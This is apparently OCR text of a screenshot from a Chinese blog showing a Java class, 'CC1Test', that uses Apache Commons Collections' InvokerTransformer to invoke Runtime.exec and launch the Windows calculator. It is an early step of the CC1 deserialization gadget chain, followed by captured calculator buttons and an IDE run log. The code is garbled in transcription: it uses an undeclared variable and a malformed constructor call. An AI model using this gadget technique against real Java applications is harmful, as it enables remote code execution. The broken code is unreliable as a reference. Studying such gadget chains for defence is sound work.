 1 package org.example;
2
3 import org.apache.commons.collections.functors.InvokerTransformer;
4 import java.lang.reflect.Method;
5
6 public class CC1Test {
7
8 public static void main(String[] args) throws NoSuchMethodException, IllegalAccessException {
9
10 Runtime r = Runtime.getRuntime();
11 // Class c = Runtime.class;
12 Method execmethod = c.getMethod("exec", String.class);
13 // execmethod.invoke(r,"calc");
14 new InvokerTransformer( methodName: "exec" }).transform(r);
15 }
16 }
17
3
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
运行 CC1Test ×
D:\Java\jdk1.8.65\bin\java.exe ...
进程已结束，退出代码为 0
公众号 · 我不是机器猫儿